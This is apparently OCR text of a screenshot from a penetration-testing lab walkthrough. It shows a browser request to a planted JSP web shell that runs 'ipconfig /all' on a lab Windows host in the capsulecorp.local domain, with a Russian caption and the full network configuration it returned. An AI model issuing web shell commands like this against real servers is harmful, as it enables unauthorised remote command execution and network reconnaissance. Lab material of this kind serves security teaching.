 10.0.10.203:8080/webshell/index.jsp?cmd=ipconfig+%2Fall
ipconfig /all
Run
Команда ОС. Вывод показан ниже
Windows IP Configuration
Host Name . . . . . . . . . . . . : TRUNKS
Primary Dns Suffix . . . . . . . : capsulecorp.local
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : capsulecorp.local
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection
Physical Address. . . . . . . . . : 00-0C-29-2C-48-25
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::f84e:ce82:d4f1:e979%12(Preferred)
IPv4 Address. . . . . . . . . . . : 10.0.10.203(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.10.1
DHCPv6 IAID . . . . . . . . . . . : 301993001
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-23-E5-28-B4-00-0C-29-2C-48-25
DNS Servers . . . . . . . . . . . : 10.0.10.200
NetBIOS over Tcpip. . . . . . . . : Enabled